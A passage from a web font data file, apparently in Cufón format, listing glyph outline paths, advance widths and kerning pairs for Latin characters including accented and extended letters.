26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"168,-147r0,44r-89,0r0,58r99,0r0,45r-154,0r0,-243r149,0r0,45r-94,0r0,51r89,0xm84,-281v0,13,-10,24,-24,24v-14,0,-24,-11,-24,-24v0,-14,10,-25,24,-25v13,0,24,11,24,25xm135,-257v-14,0,-24,-11,-24,-24v0,-14,10,-25,24,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"20,33v22,-5,58,-22,47,-48r-65,-161r61,0r36,119r30,-119r58,0v-40,93,-59,246,-155,256xm107,-253r50,0r-44,55r-37,0","w":188,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"69,-80r-41,0r-8,-163r57,0xm48,4v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,14,32,33v0,19,-13,33,-32,33","w":96},{"d":"123,-233v61,0,109,50,109,111v0,62,-49,111,-110,111v-62,0,-110,-49,-110,-111v0,-61,49,-111,111,-111xm122,-213v-48,0,-87,41,-87,91v0,51,39,91,87,91v48,0,86,-40,86,-91v0,-50,-38,-91,-86,-91xm171,-177r-6,19v-26,-16,-86,-6,-79,37v-4,42,52,56,81,36r5,18v-45,29,-111,3,-111,-53v0,-57,67,-82,110,-57","w":243},{"d":"37,40r-36,3v12,-32,21,-69,26,-102r55,-4v-12,37,-28,75,-45,103xm52,-112v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,13,32,33v0,19,-12,33,-32,33","w":93},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v66,19,63,99,-5,110r-8,14v13,2,26,11,26,26v2,34,-50,37,-73,24r7,-20v11,7,33,11,33,-4v0,-7,-8,-11,-28,-12v3,-8,12,-19,12,-26v-10,0,-31,-4,-49,-13","w":156,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38xm81,87r-9,-24v23,-1,31,-29,14,-43r37,-6v33,25,4,79,-42,73","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"11,-113r94,0r0,37r-94,0r0,-37","w":115,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"J":2,"\u0134":2,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":9,"W":9,"\u0174":9,"X":6,"Y":22,"\u00dd":22,"\u0178":22,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6}},{"d":"11,-113r94,0r0,37r-94,0r0,-37","w":104,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"J":2,"\u0134":2,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":9,"W":9,"\u0174":9,"X":6,"Y":22,"\u00dd":22,"\u0178":22,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6}},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":6,"\u201d":6}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm104,-300r58,0r-44,44r-44,0","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85xm127,-300r57,0r-44,44r-44,0","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"177,-190v0,25,-18,45,-48,64v14,16,29,33,41,45v10,-15,17,-37,20,-59r49,0v-6,37,-18,68,-40,92r43,48r-64,0v-5,-5,-10,-11,-16,-17v-16,12,-37,21,-66,21v-105,0,-105,-107,-39,-140v-35,-42,-17,-111,55,-111v37,0,65,22,65,57xm63,-74v0,36,53,50,74,26v-15,-15,-35,-38,-55,-60v-10,8,-19,18,-19,34xm131,-189v0,-12,-7,-26,-22,-24v-30,4,-25,43,-4,60v18,-12,26,-22,26,-36","w":244},{"d":"28,-176v-5,-57,42,-98,100,-80r-2,42v-27,-8,-48,6,-43,38r35,0r0,40r-35,0r0,136r-55,0r0,-136r-23,0r0,-40r23,0","w":122,"k":{"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,":":-10,";":-10,"\u00bb":-3,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-26,"]":-26,"}":-26,"\"":-15,"'":-15,"\u2018":-15,"\u201c":-15,"\u2019":-23,"\u201d":-23,",":14,".":14,"\u2026":14}},{"d":"103,-136v-50,0,-21,88,-28,136r-53,0r-1,-176r46,0v2,7,0,18,3,24v8,-12,23,-28,53,-28v23,0,41,12,49,30v31,-48,116,-42,116,46r0,104r-53,0r0,-96v0,-26,-8,-40,-26,-40v-47,0,-20,89,-27,136r-53,0r0,-99v0,-22,-8,-37,-26,-37","w":309,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm72,-301r29,0v1,8,6,17,21,17v15,0,21,-8,23,-17r28,0v-1,26,-16,45,-51,45v-35,0,-49,-19,-50,-45","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"103,-40v52,0,24,-87,31,-136r54,0r0,119v0,15,5,20,15,20r-3,38v-25,9,-54,-2,-60,-25v-6,20,-49,39,-69,16v0,25,0,60,4,79r-48,0v-11,-65,-3,-170,-5,-247r55,0r0,98v0,24,8,38,26,38","w":210,"k":{"\u00b5":-1,":":-3,";":-3,"\u00bb":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,",":-3,".":-3,"\u2026":-3,"\u2019":-1,"\u201d":-1}},{"d":"50,-112v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,13,32,33v0,19,-12,33,-32,33xm50,4v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,13,32,33v0,19,-12,33,-32,33","w":93},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm101,-250v4,58,-41,49,-68,33v-5,0,-8,5,-9,16r-26,0v-4,-56,41,-51,68,-33v6,0,9,-3,10,-16r25,0","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44xm77,-253r37,0r35,55r-35,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"77,-256r0,154v15,-27,33,-49,49,-74r66,0r-63,71r72,105r-68,0r-43,-72r-13,17r0,55r-55,0r0,-256r55,0","w":195,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,":":-1,";":-1,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-5,"\u201d":-5,",":-1,".":-1,"\u2026":-1}},{"d":"231,42v-41,-10,-70,-32,-112,-38v-54,-8,-106,-44,-106,-124v0,-73,45,-127,118,-127v74,0,115,56,115,123v0,57,-28,92,-57,110v18,5,39,9,58,13xm130,-40v37,0,58,-34,58,-82v0,-45,-21,-81,-58,-81v-37,0,-59,36,-59,82v0,46,22,81,59,81","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm105,-194v-26,0,-41,-15,-41,-35v0,-20,15,-36,42,-36v26,0,40,16,40,36v0,20,-16,35,-41,35xm105,-212v10,0,17,-8,17,-17v0,-9,-6,-18,-17,-18v-21,0,-21,35,0,35","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm40,-300r58,0r30,44r-44,0","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"22,0r0,-256r55,0r0,256r-55,0xm116,-178r-26,-15v9,-16,15,-45,3,-61r34,-6v25,15,2,80,-11,82","w":102,"k":{"\u2019":-1,"\u201d"